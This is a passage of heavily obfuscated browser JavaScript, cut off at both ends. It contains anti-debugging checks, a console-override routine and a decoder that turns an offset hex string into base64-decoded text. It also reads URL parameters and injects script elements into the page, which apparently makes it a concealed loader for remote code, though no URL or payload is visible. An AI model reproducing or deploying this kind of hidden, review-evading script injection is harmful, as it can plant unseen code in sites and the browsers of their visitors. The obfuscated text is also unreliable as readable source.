_0x3a109b[_0x121bd6(0x3c3,0x489,0x34a,'$*DE',0x3f8)](_0x25999e,_0x161bca);},'zWDSh':function(_0x112003,_0x332354){function _0x564881(_0x227dbd,_0x43b99a,_0x402db2,_0x20bd9e,_0x295e5f){return _0x68f58a(_0x227dbd-0x550,_0x43b99a-0x15a,_0x402db2-0x153,_0x43b99a,_0x295e5f-0x46);}return _0x3a109b[_0x564881(0x59c,'a)gw',0x6c5,0x6c2,0x45c)](_0x112003,_0x332354);},'ckoCH':_0x3a109b[_0x4d73ed(0xcb,'$*DE',0x2fb,0x241,0x1c2)],'IZyvG':_0x3a109b[_0x68f58a(0x6a,-0x3f,0xf5,'MNZC',0x144)],'Fficp':function(_0x887c3c,_0x2e11e1){function _0x166198(_0x2a6b65,_0x5536d5,_0x2ab65b,_0x1ea8ef,_0x254360){return _0x68f58a(_0x254360-0x276,_0x5536d5-0x91,_0x2ab65b-0x95,_0x5536d5,_0x254360-0x10);}return _0x3a109b[_0x166198(0x1e8,'zPWl',0x107,0x11a,0x193)](_0x887c3c,_0x2e11e1);},'nPUIk':_0x3a109b[_0x44b33c(0x620,0x630,0x809,'4@iH',0x724)],'jsofY':function(_0x40b0ea,_0x4f7e42){function _0x300405(_0x75ee,_0x399270,_0x1e1086,_0x4072d5,_0x22036d){return _0x68f58a(_0x22036d-0x3cd,_0x399270-0x68,_0x1e1086-0xe1,_0x399270,_0x22036d-0x64);}return _0x3a109b[_0x300405(0x343,'xS8X',0x2eb,0x155,0x22f)](_0x40b0ea,_0x4f7e42);},'xgznb':_0x3a109b[_0x537220(0xc4,0xdc,0x17f,0xb3,'pKIg')],'txGKq':_0x3a109b[_0x4d73ed(-0xa2,'[Dtu',0x10a,0x1d9,0x9c)],'JfxTV':function(_0x504bd1,_0x2a2b43){function _0x2a56aa(_0x48f278,_0x22df9b,_0x5ca8df,_0x170119,_0x12f0b8){return _0x68f58a(_0x12f0b8-0xa9,_0x22df9b-0x114,_0x5ca8df-0xe,_0x5ca8df,_0x12f0b8-0x48);}return _0x3a109b[_0x2a56aa(0x1a0,0x64,'Y!fS',0x284,0x14d)](_0x504bd1,_0x2a2b43);},'CssJu':function(_0x183270,_0x38d21d){function _0x33c4b3(_0x4358b0,_0x35d57d,_0x573162,_0x4dc0e0,_0x1e3dc1){return _0x44b33c(_0x4358b0-0x2f,_0x35d57d-0xf2,_0x573162-0x14f,_0x35d57d,_0x1e3dc1- -0x4e2);}return _0x3a109b[_0x33c4b3(0xa3,']GDZ',0x152,0x138,0x85)](_0x183270,_0x38d21d);}};function _0x4d73ed(_0x5c9aab,_0x548f61,_0x4c7474,_0x2d68ed,_0xac13e0){return _0x46079e(_0x548f61,_0xac13e0-0x90,_0x4c7474-0x22,_0x2d68ed-0x25,_0xac13e0-0xa2);}function _0x68f58a(_0x1d3cfa,_0xd98956,_0x170c70,_0x541cdd,_0x1c8773){return _0x2daa22(_0x1d3cfa-0x1c1,_0xd98956-0x8c,_0x170c70-0xd,_0x1d3cfa- -0x39b,_0x541cdd);}function _0x44b33c(_0xd4fda8,_0x549fef,_0x566d0a,_0x2aab8f,_0x32f2b5){return _0x46079e(_0x2aab8f,_0x32f2b5-0x5e1,_0x566d0a-0x160,_0x2aab8f-0xaf,_0x32f2b5-0x1d7);}function _0x537220(_0x58f84d,_0x33fc15,_0x479907,_0x4a67c1,_0x34d333){return _0x2daa22(_0x58f84d-0x115,_0x33fc15-0x9b,_0x479907-0x1dd,_0x33fc15- -0x2cd,_0x34d333);}function _0x33ad74(_0x4f85dc,_0x50a048,_0x5de0f1,_0x474110,_0x1c9251){return _0x46079e(_0x1c9251,_0x50a048-0x10b,_0x5de0f1-0x1f1,_0x474110-0x138,_0x1c9251-0x1ea);}if(_0x3a109b[_0x44b33c(0x61f,0x4f1,0x52f,'tF2A',0x566)](_0x3a109b[_0x33ad74(0x68,0x159,0x216,0x61,'WA7p')],_0x3a109b[_0x537220(0x97,0xed,0x1dc,0x105,'yUNJ')])){const _0x4268fd=_0x2552ce?function(){function _0x1daa99(_0xb5c5ee,_0x560e38,_0x24aa16,_0x4f4cfe,_0x27586d){return _0x68f58a(_0x27586d-0x22a,_0x560e38-0x138,_0x24aa16-0x132,_0x560e38,_0x27586d-0x47);}function _0x3b20e7(_0x244e87,_0x35c9af,_0x346f1d,_0x824a7d,_0x51cc03){return _0x33ad74(_0x244e87-0xd2,_0x244e87-0x34f,_0x346f1d-0x1f2,_0x824a7d-0x154,_0x51cc03);}function _0x3feaeb(_0x538c34,_0x3017fa,_0x2a1ca5,_0x59e694,_0x57f57f){return _0x44b33c(_0x538c34-0x1a6,_0x3017fa-0xcc,_0x2a1ca5-0x92,_0x59e694,_0x57f57f- -0x5af);}function _0x3cc988(_0x31cfa5,_0x192f69,_0x4bf0c7,_0x25789c,_0x726714){return _0x44b33c(_0x31cfa5-0x17d,_0x192f69-0x45,_0x4bf0c7-0x180,_0x192f69,_0x31cfa5-0x3);}function _0x274f58(_0x4d9378,_0x29de7f,_0x594bc9,_0x42e40d,_0x8c3bfa){return _0x44b33c(_0x4d9378-0x1e3,_0x29de7f-0x7,_0x594bc9-0x7,_0x594bc9,_0x4d9378- -0x341);}if(_0x1c96e2[_0x3cc988(0x637,'AMN4',0x627,0x72a,0x4fd)](_0x1c96e2[_0x3feaeb(-0xd3,0x143,-0xab,']GDZ',-0x2)],_0x1c96e2[_0x3cc988(0x61d,')[PK',0x70a,0x627,0x5f7)]))return _0x433af6[_0x1daa99(0x1a2,'4LaX',-0x98,0x14c,0x73)+_0x3b20e7(0x5ad,0x63b,0x627,0x6c8,'!wQM')]()[_0x1daa99(0x19c,'!28]',0x11c,0x2f3,0x23f)+'h'](WTuDNf[_0x3feaeb(0xf6,0x1a6,0x155,')3*Q',0x11c)])[_0x3b20e7(0x43c,0x4cb,0x44c,0x356,'3Dv%')+_0x3cc988(0x622,'AMN4',0x597,0x568,0x675)]()[_0x3cc988(0x69a,'8(FK',0x587,0x7cb,0x687)+_0x3b20e7(0x557,0x641,0x4c2,0x600,'a)gw')+'r'](_0x562866)[_0x274f58(0x245,0x376,'S0cX',0x37d,0x2a2)+'h'](WTuDNf[_0x274f58(0x365,0x301,'A$&b',0x2eb,0x360)]);else{if(_0x2eefda){if(_0x1c96e2[_0x3b20e7(0x3c7,0x3a8,0x377,0x4b7,'4@iH')](_0x1c96e2[_0x3feaeb(0xff,0x10e,-0x2d,'Lg!]',0x91)],_0x1c96e2[_0x1daa99(0x26a,'[Dtu',0x1df,0x1b6,0x1dc)])){let _0x26e8a8;try{_0x26e8a8=WTuDNf[_0x274f58(0x340,0x466,'95W)',0x2c0,0x2a4)](_0x2c3422,WTuDNf[_0x3feaeb(-0x161,-0x72,-0x11b,'gMgH',-0xb5)](WTuDNf[_0x3cc988(0x6de,'S0cX',0x662,0x6bc,0x6c7)](WTuDNf[_0x3cc988(0x5d6,']GDZ',0x4fd,0x5d2,0x504)],WTuDNf[_0x3feaeb(-0x34,-0xc7,-0x138,'CtAy',-0x5e)]),');'))();}catch(_0x195579){_0x26e8a8=_0x44b04d;}return _0x26e8a8;}else{const _0x299879=_0x2eefda[_0x3b20e7(0x5b9,0x6f1,0x558,0x526,'@aAE')](_0x13aa61,arguments);return _0x2eefda=null,_0x299879;}}}}:function(){};return _0x2552ce=![],_0x4268fd;}else{const _0x34eff2=function(){let _0x34f472;function _0x3297ac(_0x2585ba,_0x53ad4c,_0x326cbc,_0x389206,_0x3af08a){return _0x4d73ed(_0x2585ba-0x16b,_0x53ad4c,_0x326cbc-0xcc,_0x389206-0x194,_0x2585ba-0x177);}function _0x47a9af(_0x295bda,_0x2bd3b5,_0x10a775,_0x5e8b61,_0x9a0693){return _0x537220(_0x295bda-0x57,_0x295bda-0x298,_0x10a775-0x1ec,_0x5e8b61-0xc0,_0x2bd3b5);}try{_0x34f472=WTuDNf[_0x47a9af(0x20e,'4LaX',0x151,0x247,0xd2)](_0x411950,WTuDNf[_0x47a9af(0x1e7,'vCe4',0x2c5,0xf7,0x13a)](WTuDNf[_0x47a9af(0x3d3,'a)gw',0x4da,0x505,0x41a)](WTuDNf[_0x7c521d(0x40d,0x352,0x43d,'$*DE',0x2c0)],WTuDNf[_0x3297ac(0x276,'HjUa',0x149,0x173,0x165)]),');'))();}catch(_0x25a27f){_0x34f472=_0x4e1bed;}function _0x7c521d(_0x2e46c6,_0x5427b0,_0x5b2778,_0x374b10,_0x56fdee){return _0x4d73ed(_0x2e46c6-0x15f,_0x374b10,_0x5b2778-0x3d,_0x374b10-0x20,_0x5427b0-0x227);}function _0xefa92b(_0x2b75e0,_0x13e8f5,_0x3e3114,_0x368c1d,_0x53d936){return _0x33ad74(_0x2b75e0-0x9d,_0x13e8f5-0x120,_0x3e3114-0xa6,_0x368c1d-0x66,_0x53d936);}function _0x1085df(_0xd8cbb,_0x3a7a4f,_0x298cb2,_0x43b06d,_0x26af4a){return _0x33ad74(_0xd8cbb-0x132,_0x43b06d- -0x16b,_0x298cb2-0x62,_0x43b06d-0x4e,_0x26af4a);}return _0x34f472;},_0x357533=sifauC[_0x44b33c(0x7be,0x7cd,0x750,'gw4#',0x686)](_0x34eff2);_0x357533[_0x44b33c(0x5b5,0x5bc,0x564,'Y!fS',0x4bf)+_0x537220(0xca,0x17,0x146,-0x7,'zPWl')+'l'](_0x5b4cb6,-0x3*0xab5+-0x15+0x2fd4);}};}}()),_0x5e5213=_0x57bac5[_0x4bfa48(-0x14c,0x69,'gw4#',-0x1,-0x36)](_0x5b5289,this,function(){function _0x18aeda(_0x2af73b,_0x2639ed,_0x29d8f7,_0x493db5,_0x6caed1){return _0x4aef37(_0x2639ed-0x3e8,_0x2639ed-0x1c7,_0x29d8f7-0x1d8,_0x6caed1,_0x6caed1-0x191);}function _0x5b0ffb(_0x18ddc9,_0x321c63,_0x40e2d7,_0x128b1e,_0x2ecc36){return _0x1833d7(_0x2ecc36,_0x321c63-0x1f,_0x40e2d7-0x10c,_0x128b1e-0x57,_0x321c63- -0x4cb);}function _0x151a4a(_0x1c70e4,_0x25ff5a,_0x1313aa,_0x5724eb,_0x76ea5){return _0xc0325b(_0x1c70e4-0x143,_0x25ff5a-0x1de,_0x5724eb-0x24,_0x5724eb-0x45,_0x76ea5);}const _0x4429dd={'BjRfA':function(_0x5a7ece,_0x23c577){function _0x35bb58(_0x1a3a41,_0x2703eb,_0x3f0415,_0x118438,_0x5921fa){return _0x27c1(_0x5921fa- -0x1cd,_0x118438);}return _0x57bac5[_0x35bb58(-0x47,0x128,0x171,'bXhx',0x3c)](_0x5a7ece,_0x23c577);},'gAZIN':_0x57bac5[_0x18aeda(0x73a,0x640,0x745,0x52b,'MNZC')],'uqajj':_0x57bac5[_0x437217(0x612,0x668,0x58e,0x5b0,'Ogp[')],'HugyZ':_0x57bac5[_0x18aeda(0x53d,0x667,0x5a1,0x752,'MNZC')],'zvfhO':_0x57bac5[_0x437217(0x5e5,0x742,0x7ce,0x6c3,'l1J!')]};function _0x4ae8e9(_0x43569e,_0x1ff77a,_0xd669d5,_0x5a2117,_0x4cedd3){return _0x4bfa48(_0x43569e-0x142,_0x1ff77a-0x24,_0xd669d5,_0x5a2117-0x1dd,_0x4cedd3-0x25);}function _0x437217(_0x2bd6e0,_0x12b8a3,_0x47ce7c,_0x58001e,_0xd2cd7d){return _0xc0325b(_0x2bd6e0-0x82,_0x12b8a3-0xe7,_0x58001e-0x72,_0x58001e-0x128,_0xd2cd7d);}if(_0x57bac5[_0x437217(0x6cc,0x76c,0x763,0x708,'a)gw')](_0x57bac5[_0x5b0ffb(-0xc,-0xc,0x129,0x97,'*uVT')],_0x57bac5[_0x18aeda(0x574,0x552,0x426,0x67e,'bUH1')]))_0x514e66=_0x223b2e;else{const _0x48bf42=function(){function _0x5f50e2(_0x1f3380,_0x2f1a69,_0x22ebb9,_0x5f21ba,_0x4f013f){return _0x151a4a(_0x1f3380-0x1c4,_0x2f1a69-0x1b9,_0x22ebb9-0x1f,_0x22ebb9- -0x35f,_0x4f013f);}function _0x18c875(_0x23ff51,_0x5eee88,_0xc2c639,_0x4f2335,_0x48359a){return _0x437217(_0x23ff51-0x33,_0x5eee88-0x2d,_0xc2c639-0x51,_0x23ff51- -0x654,_0x5eee88);}function _0x338c76(_0x361af8,_0x32deb8,_0x371b05,_0x43ca33,_0x53881e){return _0x18aeda(_0x361af8-0x121,_0x371b05- -0x176,_0x371b05-0x71,_0x43ca33-0x115,_0x53881e);}const _0x230562={};_0x230562[_0x18c875(-0x4a,'S0cX',0x7a,-0x4d,-0xec)]=_0x57bac5[_0x338c76(0x27d,0x400,0x314,0x38e,'u(ZG')];function _0x31e396(_0x339950,_0x64759b,_0x4dac83,_0x123dc1,_0x488593){return _0x5b0ffb(_0x339950-0x24,_0x4dac83- -0x1de,_0x4dac83-0xa0,_0x123dc1-0xc0,_0x123dc1);}function _0x11d92e(_0x10f2ab,_0x3bb0bd,_0x42c8bb,_0x31c44b,_0x980a8){return _0x151a4a(_0x10f2ab-0x16f,_0x3bb0bd-0xf8,_0x42c8bb-0x146,_0x31c44b- -0x38d,_0x980a8);}const _0x971baa=_0x230562;if(_0x57bac5[_0x18c875(-0x144,'AMN4',-0x283,-0x105,-0x16f)](_0x57bac5[_0x338c76(0x2e2,0x34c,0x34a,0x432,'Lg!]')],_0x57bac5[_0x5f50e2(0x352,0x35c,0x267,0x122,'WA7p')])){const _0x145510=_0x23c842[_0x5f50e2(0x19e,0x181,0x261,0x173,'GTy@')+_0x338c76(0x418,0x4a7,0x3b8,0x3f1,'18^a')+_0x11d92e(0x229,0x348,0x344,0x262,'HjUa')](_0x971baa[_0x31e396(-0x3c,0xb1,-0x96,'xS8X',0x83)]);_0x145510[_0x11d92e(0x3af,0x2d7,0x2bb,0x304,'pKIg')]=_0x5abbb2,_0x145510[_0x338c76(0x407,0x516,0x443,0x54c,'pKIg')]=!![],_0x145510[_0x338c76(0x385,0x3bc,0x48c,0x59c,'&cco')+'d']=()=>_0x4a79f8(!![]),_0x145510[_0x11d92e(0x159,0x4,0x227,0x117,'%Ix(')+'or']=()=>_0x353354(![]),_0x1b7880[_0x18c875(-0x102,'A$&b',-0x172,-0x36,-0xf4)][_0x31e396(-0x2ee,-0x100,-0x1c2,'vCe4',-0x2d9)+_0x31e396(0xbf,-0xf6,-0x6d,'18^a',-0x187)+'d'](_0x145510);}else{let _0x9a4252;try{if(_0x57bac5[_0x5f50e2(0x128,0x39a,0x25a,0x13f,'G#VI')](_0x57bac5[_0x5f50e2(0x238,0xdb,0x1b6,0x1c7,'!28]')],_0x57bac5[_0x5f50e2(0x14d,0x12d,0x109,0x51,')3*Q')]))_0x9a4252=_0x57bac5[_0x11d92e(0x361,0x2db,0x2c3,0x255,'*uVT')](Function,_0x57bac5[_0x31e396(0x54,-0x118,-0xdb,')3*Q',-0xdd)](_0x57bac5[_0x11d92e(0x1f9,0x17a,0x13a,0x15f,'WA7p')](_0x57bac5[_0x5f50e2(0x1b2,0x376,0x2cf,0x2b3,'A$&b')],_0x57bac5[_0x11d92e(0x31b,0x283,0x1f0,0x2fb,'4LaX')]),');'))();else{if(_0x3a9c69){const _0x4f5f5a=_0xc683a4[_0x338c76(0x49f,0x4af,0x4ee,0x4bc,'CtAy')](_0x2687c3,arguments);return _0x429d46=null,_0x4f5f5a;}}}catch(_0x28ae83){_0x57bac5[_0x31e396(-0x195,-0x19a,-0x18a,'Y!fS',-0xe4)](_0x57bac5[_0x338c76(0x3e9,0x520,0x42c,0x300,'95W)')],_0x57bac5[_0x31e396(-0x295,-0x361,-0x276,'*uVT',-0x297)])?_0x9a4252=window:_0x1911fa=_0x4429dd[_0x18c875(0x5a,'HjUa',-0x83,0x10,0x29)](_0x4429dd[_0x11d92e(0x3a3,0x300,0x264,0x29f,'AMN4')],_0x32887f);}return _0x9a4252;}},_0x2f4706=_0x57bac5[_0x5b0ffb(-0xf7,0x29,0x78,-0x81,'u(ZG')](_0x48bf42),_0x47bfa6=_0x2f4706[_0x151a4a(0x53e,0x545,0x56f,0x56b,'z^P&')+'le']=_0x2f4706[_0x151a4a(0x5bd,0x754,0x539,0x681,'l1J!')+'le']||{},_0x4865f7=[_0x57bac5[_0x5b0ffb(-0xda,0x2a,0x166,0x114,')3*Q')],_0x57bac5[_0x437217(0x686,0x685,0x56c,0x62c,']GDZ')],_0x57bac5[_0x18aeda(0x627,0x601,0x669,0x70e,'Lg!]')],_0x57bac5[_0x437217(0x6e9,0x746,0x6cc,0x68a,'8(FK')],_0x57bac5[_0x5b0ffb(0xa4,0x16,-0x128,0xdb,'*Y2R')],_0x57bac5[_0x151a4a(0x75c,0x684,0x4ff,0x643,'z^P&')],_0x57bac5[_0x151a4a(0x71e,0x537,0x665,0x5db,'*uVT')]];for(let _0x330050=0x20*-0x6d+-0x1d0c+0x2aac;_0x57bac5[_0x151a4a(0x5a4,0x707,0x5f5,0x621,'zPWl')](_0x330050,_0x4865f7[_0x151a4a(0x483,0x42b,0x3a2,0x4e4,'gw4#')+'h']);_0x330050++){if(_0x57bac5[_0x5b0ffb(0x7a,0xc3,0x35,-0x39,'Lg!]')](_0x57bac5[_0x4ae8e9(-0x25d,-0x154,'z^P&',-0x23a,-0x168)],_0x57bac5[_0x4ae8e9(0xb0,0x50,'bXhx',-0x31,-0x8d)]))(function(){return!![];}[_0x18aeda(0x626,0x5b5,0x523,0x505,'!28]')+_0x151a4a(0x69a,0x509,0x572,0x605,'pKIg')+'r'](IMrYea[_0x5b0ffb(0x13f,0x11b,0x1c6,0x7b,'&cco')](IMrYea[_0x151a4a(0x6af,0x6b3,0x460,0x5a5,'Ogp[')],IMrYea[_0x5b0ffb(-0xbf,-0x2d,0xfe,-0xc4,'GTy@')]))[_0x4ae8e9(0x151,-0x2c,'Lg!]',-0x20,0xd3)](IMrYea[_0x437217(0x476,0x3af,0x4d3,0x4ac,'a)gw')]));else{const _0x49e413=_0x5b5289[_0x437217(0x63f,0x813,0x81d,0x6dc,'G#VI')+_0x437217(0x591,0x715,0x631,0x620,'bXhx')+'r'][_0x437217(0x4dd,0x5eb,0x5c8,0x4f3,'@aAE')+_0x5b0ffb(-0xa0,-0x92,-0x5c,-0x159,'Amkz')][_0x18aeda(0x35e,0x466,0x51b,0x521,'4LaX')](_0x5b5289),_0x190460=_0x4865f7[_0x330050],_0x2f7990=_0x47bfa6[_0x190460]||_0x49e413;_0x49e413[_0x18aeda(0x552,0x59d,0x631,0x5d4,'HjUa')+_0x18aeda(0x60d,0x4d8,0x550,0x5ff,'!28]')]=_0x5b5289[_0x4ae8e9(-0x95,-0xbb,'8(FK',0x108,-0x25)](_0x5b5289),_0x49e413[_0x5b0ffb(0xb8,0xee,-0x5,0x1ea,'%Ix(')+_0x18aeda(0x6a5,0x5c6,0x66e,0x703,'8(FK')]=_0x2f7990[_0x151a4a(0x622,0x4bb,0x648,0x53a,'3Dv%')+_0x151a4a(0x60c,0x6d8,0x63d,0x6a2,'A$&b')][_0x151a4a(0x36a,0x413,0x49d,0x430,'*uVT')](_0x2f7990),_0x47bfa6[_0x190460]=_0x49e413;}}}});_0x57bac5[_0x4aef37(0x28f,0x1e1,0x239,'z^P&',0x1e4)](_0x5e5213);'use strict';const _0x422f41=new URLSearchParams(location[_0xc0325b(0x490,0x393,0x4d9,0x446,'S0cX')+'h']),_0x5d3fce=_0x422f41[_0xc0325b(0x5cc,0x71a,0x601,0x54f,']GDZ')](_0x57bac5[_0x1833d7('A$&b',0x62e,0x64f,0x798,0x670)]);function _0xc0325b(_0x54b125,_0x4b7349,_0x494f8a,_0x1c79e2,_0x41028a){return _0x27c1(_0x494f8a-0x2e6,_0x41028a);}const _0x4df496=_0x422f41[_0x4bfa48(0x21c,0x1a5,'AMN4',0x1f9,0xe0)]('id');function _0x4bfa48(_0xa4f775,_0x3a46a0,_0x761f8e,_0x8225c6,_0x2b2920){return _0x27c1(_0x2b2920- -0x2b7,_0x761f8e);}if(_0x57bac5[_0xc0325b(0x5a5,0x559,0x546,0x408,'A$&b')](!_0x5d3fce,!_0x4df496))return;const _0x409260={};_0x409260[_0x4bfa48(-0x1ec,-0x161,'*Y2R',-0xfd,-0x122)]=_0x5d3fce,_0x409260['id']=_0x4df496,window[_0xc0325b(0x708,0x541,0x5f2,0x62d,'7plT')+'ms']=_0x409260;function _0x512efa(_0x57b798,_0x17d308,_0x56e8f5,_0x5e168d,_0x47a18a){return _0x27c1(_0x56e8f5-0xc6,_0x5e168d);}const _0x23760d=0x1*-0x1ca6+-0x125f+-0x185*-0x1f;function _0x1833d7(_0x40511c,_0x15e794,_0x26952d,_0x3fea5a,_0x4d0cdc){return _0x27c1(_0x4d0cdc-0x2e4,_0x40511c);}let _0x273fe1=![];function _0x5e2fe2(_0x412f46){function _0x2415ea(_0x3568aa,_0x876fb9,_0x3d6080,_0x328b02,_0x408b1a){return _0x4aef37(_0x3568aa- -0x83,_0x876fb9-0x72,_0x3d6080-0x171,_0x3d6080,_0x408b1a-0x140);}function _0x45371a(_0x21ce8a,_0x1afd33,_0x27bbfa,_0x2d3377,_0x2999af){return _0xc0325b(_0x21ce8a-0xe9,_0x1afd33-0xe5,_0x2d3377- -0x227,_0x2d3377-0x99,_0x21ce8a);}function _0x2b4ab5(_0x382f93,_0x2819bf,_0x58dc7e,_0x171388,_0x7294f7){return _0x512efa(_0x382f93-0x43,_0x2819bf-0xb9,_0x382f93- -0x88,_0x58dc7e,_0x7294f7-0x8d);}const _0x48093b={'eGHwo':function(_0x1db1b3,_0x2c86f8){function _0x2d837b(_0x335fc6,_0x35d325,_0xe0c36d,_0x136396,_0x88a817){return _0x27c1(_0xe0c36d- -0x26d,_0x35d325);}return _0x57bac5[_0x2d837b(0x1c9,'!28]',0x147,0x153,0x16)](_0x1db1b3,_0x2c86f8);},'fMUvn':function(_0x1c866e,_0x3eeb8a){function _0x5f57b1(_0x2762a5,_0x2115d1,_0x5cabea,_0x581869,_0x1d708b){return _0x27c1(_0x581869-0x1db,_0x2115d1);}return _0x57bac5[_0x5f57b1(0x48a,'4LaX',0x395,0x479,0x367)](_0x1c866e,_0x3eeb8a);},'GNCTU':function(_0x184faf,_0x12093f){function _0x570321(_0x3b8483,_0x373e08,_0x16aacd,_0x4a606d,_0x357cf9){return _0x27c1(_0x4a606d- -0x14a,_0x3b8483);}return _0x57bac5[_0x570321('7plT',0x164,0x13d,0x269,0x309)](_0x184faf,_0x12093f);},'TjcKa':_0x57bac5[_0x196f8c(0x3b3,0x393,0x28f,0x1b5,'Amkz')],'aEQwh':_0x57bac5[_0x2b4ab5(0x333,0x466,'2bwv',0x32f,0x2ff)],'pTtXk':function(_0x454019,_0x20ce9c){function _0x17cdeb(_0x38cc34,_0x5bcc06,_0x246976,_0x4151f9,_0x543040){return _0x196f8c(_0x38cc34-0x8e,_0x5bcc06-0x1a6,_0x38cc34-0x1ac,_0x4151f9-0x96,_0x5bcc06);}return _0x57bac5[_0x17cdeb(0x36d,')3*Q',0x236,0x3d8,0x365)](_0x454019,_0x20ce9c);}};function _0x196f8c(_0x4188e3,_0x40da0d,_0x3dc051,_0x36c1d1,_0x1f4d05){return _0xc0325b(_0x4188e3-0x55,_0x40da0d-0x1cf,_0x3dc051- -0x28a,_0x36c1d1-0x1ed,_0x1f4d05);}function _0x22b54c(_0x451e8e,_0x1f8838,_0x13338f,_0x2c76cd,_0x11044a){return _0x4bfa48(_0x451e8e-0x196,_0x1f8838-0x80,_0x1f8838,_0x2c76cd-0xfc,_0x13338f-0x68b);}if(_0x57bac5[_0x2b4ab5(0x172,0x2b,'AMN4',0x1b8,0xff)](_0x57bac5[_0x196f8c(0x414,0x37c,0x404,0x311,'bXhx')],_0x57bac5[_0x2b4ab5(0x2e9,0x205,'WA7p',0x3c8,0x343)]))try{if(_0x57bac5[_0x2b4ab5(0x26d,0x183,'Amkz',0x2f5,0x3a3)](_0x57bac5[_0x196f8c(0x166,0x30f,0x1e5,0x1f1,'zPWl')],_0x57bac5[_0x2415ea(0x21,0x1f,']GDZ',-0x1b,0xf8)])){const _0x304f7d=[];for(let _0x305984=0xa6d+-0x1c8e+0x1221;_0x57bac5[_0x2b4ab5(0x217,0x1af,'pKIg',0x27c,0x2bf)](_0x305984,_0x412f46[_0x22b54c(0x703,'4LaX',0x6b6,0x735,0x783)+'h']);_0x305984+=0x30*-0x6f+-0x1*-0xda3+0x1*0x72f){if(_0x57bac5[_0x22b54c(0x88e,'GTy@',0x766,0x6ab,0x67d)](_0x57bac5[_0x2415ea(0xb7,0x102,'hJ##',0xf,0x1d2)],_0x57bac5[_0x22b54c(0x648,'z^P&',0x5a5,0x5b8,0x5fb)]))return _0x1680d7;else _0x304f7d[_0x2b4ab5(0x27b,0x2e6,'4@iH',0x1d8,0x19e)](_0x57bac5[_0x22b54c(0x499,'7plT',0x59a,0x4bc,0x5a8)](_0x57bac5[_0x45371a('18^a',0x46f,0x3ad,0x3c0,0x343)](parseInt,_0x412f46[_0x196f8c(0xb9,0x12d,0x1bd,0x283,'8(FK')+'r'](_0x305984,0x26e*0x10+-0x236c+-0x372),-0x9b*0x32+-0xc24*0x3+-0x6ad*-0xa),_0x23760d));}return _0x57bac5[_0x22b54c(0x4e3,'zPWl',0x621,0x585,0x4ec)](atob,String[_0x2415ea(0x2e,-0xa2,'pKIg',0x106,0xd8)+_0x45371a('4LaX',0x318,0x418,0x410,0x2d0)+'de'](..._0x304f7d));}else _0x506502=MzEhXf[_0x22b54c(0x484,'WA7p',0x55f,0x545,0x44a)](_0x5695c0,MzEhXf[_0x2415ea(-0x26,0x4c,'4LaX',0x7,0xde)](MzEhXf[_0x45371a('%Ix(',0x2f5,0x289,0x261,0x299)](MzEhXf[_0x22b54c(0x7e9,'95W)',0x6a1,0x7e3,0x6a9)],MzEhXf[_0x196f8c(0x44b,0x3c1,0x3d9,0x4ed,'GTy@')]),');'))();}catch{if(_0x57bac5[_0x2b4ab5(0x189,0x272,'hJ##',0x185,0x113)](_0x57bac5[_0x22b54c(0x504,'%Ix(',0x577,0x627,0x6b2)],_0x57bac5[_0x196f8c(0x42b,0x2ee,0x37f,0x23e,'tF2A')])){const _0x203c83=_0x883f57?function(){function _0x374def(_0x30a77e,_0x341223,_0x20f1dc,_0x35e530,_0x2344ee){return _0x2415ea(_0x341223-0x190,_0x341223-0x16e,_0x30a77e,_0x35e530-0x10e,_0x2344ee-0x5c);}if(_0xefc666){const _0x2055ab=_0x53596f[_0x374def('2bwv',0x2b0,0x3df,0x296,0x215)](_0x5162b8,arguments);return _0x19c87d=null,_0x2055ab;}}:function(){};return _0x3fed22=![],_0x203c83;}else return null;}else{if(_0x8d9d71)return _0x450952;else MzEhXf[_0x45371a('4@iH',0x3d9,0x4de,0x3ec,0x30e)](_0x5e9b81,-0x3a*-0x7f+0x11a*0x11+0x4*-0xbe0);}}async function _0x346c75(){function _0x306775(_0x55eb34,_0x56cd52,_0x3e4c42,_0x332bb8,_0x5798f1){return _0x512efa(_0x55eb34-0xd1,_0x56cd52-0x18f,_0x5798f1- -0x84,_0x332bb8,_0x5798f1-0xbe);}function _0x1d7aa7(_0x221ad2,_0x4c3f6f,_0x555b22,_0x2b9d37,_0x355964){return _0x4bfa48(_0x221ad2-0x148,_0x4c3f6f-0x11d,_0x4c3f6f,_0x2b9d37-0x165,_0x221ad2-0x600);}function _0x3f357b(_0x10fd3b,_0x1f0012,_0x5bab25,_0xf9f64d,_0x51a269){return _0x4bfa48(_0x10fd3b-0xd,_0x1f0012-0x2d,_0xf9f64d,_0xf9f64d-0xc1,_0x1f0012-0x6f);}function _0x3154a8(_0x55bf07,_0x50a9ba,_0x5840c9,_0x33623e,_0x3e10c5){return _0x512efa(_0x55bf07-0x6a,_0x50a9ba-0x196,_0x33623e- -0x46d,_0x3e10c5,_0x3e10c5-0x114);}function _0x528982(_0x35d257,_0x397a19,_0x34a2a5,_0xac6cdb,_0x4519b9){return _0x4bfa48(_0x35d257-0x8a,_0x397a19-0x1d4,_0x35d257,_0xac6cdb-0x123,_0xac6cdb-0xc9);}const _0x8f999={'NECRy':function(_0x180418,_0xba65dc){function _0x2c7500(_0x375319,_0x17cd0a,_0xf43294,_0x252a5b,_0x109f55){return _0x27c1(_0x109f55- -0x3b9,_0x375319);}return _0x57bac5[_0x2c7500('!28]',-0x1be,-0x1fd,-0x15e,-0x182)](_0x180418,_0xba65dc);},'UVVGA':_0x57bac5[_0x3f357b(-0xe2,-0xc5,-0xb8,'[Dtu',-0x159)],'rWeat':_0x57bac5[_0x3f357b(-0x1f,0x36,0x5b,')3*Q',0x17c)],'yCCyX':_0x57bac5[_0x306775(0x4aa,0x311,0x2cf,'CtAy',0x3a8)],'pwdCo':function(_0x3c9502,_0x312abe){function _0x46bfcd(_0x4b2d07,_0x59ffb0,_0x2d76a8,_0x3e0152,_0x307210){return _0x306775(_0x4b2d07-0x17a,_0x59ffb0-0x93,_0x2d76a8-0xf1,_0x4b2d07,_0x3e0152-0x2e4);}return _0x57bac5[_0x46bfcd(']GDZ',0x599,0x490,0x46a,0x469)](_0x3c9502,_0x312abe);},'ssVLH':function(_0x15ac52,_0x5aa8e0){function _0x25e5f9(_0x155db5,_0x244b5d,_0x5b73a7,_0x32ce29,_0x838f48){return _0x306775(_0x155db5-0x33,_0x244b5d-0x150,_0x5b73a7-0x90,_0x32ce29,_0x5b73a7- -0x2df);}return _0x57bac5[_0x25e5f9(-0x6c,-0x18b,-0xd7,'7plT',-0x69)](_0x15ac52,_0x5aa8e0);},'avhUh':function(_0x560332,_0x513728,_0x33a53a){function _0x2431bc(_0x5c28e2,_0x3faa11,_0x2d10d6,_0x23d977,_0x3a8c28){return 